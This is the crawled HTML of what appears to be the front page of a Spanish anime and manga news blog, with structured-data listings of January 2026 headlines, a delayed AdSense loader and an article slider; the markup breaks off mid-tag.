

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2010/03/05/gadget-de-la-semana-xxviii/
body_size: 20435
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2010/03/05/gadget-de-la-semana-xxviii/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sentenciado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/condenado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907657&type=anime&hash=19a81857c76da70fdf6646331af85046","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sword-art-online-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","description":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907611&type=anime&hash=7af5a86cd71e3976b6498f142636fb12","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-413-de-hunter-x-hunter-ya-est-completado-volver-el-manga-en-2026-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","description":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907626&type=anime&hash=0077897a9f4b3319281e3c5347199bdd","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-arrasa-en-netflix-m-s-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3-"},{"@type":"NewsArticle","headline":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","description":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/2026114125721_1.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-m-s-de-10-pel-culas-y-los-2-anime-completos-"},{"@type":"NewsArticle","headline":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","description":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907720&type=anime&hash=5ab80277270a92461bec8e3ef999b3c1","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-20-openings-de-anime-m-s-escuchados-en-spotify-en-2025-est-tu-favorito-"},{"@type":"NewsArticle","headline":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","description":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/13\/6966397dc9bfa.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-de-fantas-a-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026-"},{"@type":"NewsArticle","headline":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","description":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907555&type=anime&hash=b86baad9babc5f903ff6c55aae8fa610","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/konosuba-confirma-su-temporada-4-el-grupo-de-h-roes-m-s-patoso-vuelve-a-la-carga-"},{"@type":"NewsArticle","headline":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","description":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907448&type=anime&hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/salta-la-sorpresa-en-one-piece-habr-otro-par-n-en-el-manga-tras-la-salida-del-cap-tulo-1171-"},{"@type":"NewsArticle","headline":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","description":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907363&type=anime&hash=94876167bbc2ca42f378b768a7dca275","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/no-fue-solo-con-goku-toriyama-tampoco-pens-en-los-namekianos-al-crear-a-piccolo-"},{"@type":"NewsArticle","headline":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","description":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/12\/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&quality=75","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-m-s-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingl-s-"},{"@type":"NewsArticle","headline":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","description":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202618173837_1.jpg","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-nueva-pel-cula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-m-s-visto-de-la-plataforma-oficialmente-"},{"@type":"NewsArticle","headline":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=906882&type=anime&hash=89e4e5695c39cc3fcfcde47dad6e5eea","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/arifureta-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","description":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907112&type=anime&hash=d7e4c2028577a9cc0640432465ef2522","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-la-temporada-3-del-anime-podr-a-terminar-con-un-cliffhanger-hist-rico-"},{"@type":"NewsArticle","headline":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","description":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/09\/6961438117448.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","description":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporad-3-gu-a-de-episodios-y-n-mero-de-cap-tulos-del-anime-"},{"@type":"NewsArticle","headline":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","description":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/megumi-fushiguro-se-convertir-en-el-personaje-m-s-importante-en-jujutsu-kaisen-temporada-3-"},{"@type":"NewsArticle","headline":"Frieren: Estos son los magos m\u00e1s fuertes del anime","description":"Frieren: Estos son los magos m\u00e1s fuertes del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907053&type=anime&hash=6ed90cc3eeed78a6c77927dbc7ed8dfa","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-estos-son-los-magos-m-s-fuertes-del-anime-"},{"@type":"NewsArticle","headline":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","description":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907104&type=anime&hash=5e48f08b59bbdb2a31b365125668211a","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias-"},{"@type":"NewsArticle","headline":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","description":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Sentenced-to-be-a-hero-anime-poster.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/calendario-de-estreno-de-sentenciado-a-ser-un-h-roe-cu-ndo-salen-los-nuevos-episodios-"},{"@type":"NewsArticle","headline":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","description":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907217&type=anime&hash=cec0d4d4a5a1bb0641314c19468bebeb","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/the-dangers-in-my-heart-llega-a-su-final-qu-implica-para-el-futuro-del-anime-"},{"@type":"NewsArticle","headline":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","description":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907221&type=anime&hash=41effd308a03335e820f960b8324932c","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pel-cula-de-animaci-n-"},{"@type":"NewsArticle","headline":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","description":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202619174441_1.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-supervivencia-que-est-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8417" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 574 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
